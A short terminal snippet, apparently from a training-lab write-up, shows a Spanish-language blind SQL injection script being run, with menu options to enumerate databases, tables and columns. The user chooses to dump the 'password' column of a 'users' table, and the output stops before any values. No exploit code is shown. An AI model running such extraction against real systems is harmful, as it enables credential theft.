 eduardo@Doom:~/SQLi-Blind-Injection$ python3 Skills-Assessment-1-2.py
Si desea enumerar las bases de datos, digite la letra B.
Si desea enumerar las tablas de una base de datos, digite la letra T.
Si desea enumerar las columnas de una tabla, digite C.
Si desea volcar los registros de una columna especifica, digite D.
Digite su entrada: D
Digite el nombre de la tabla: users
Digite el nombre de la columna: password
Los valores almacenados en la columna 'password' son: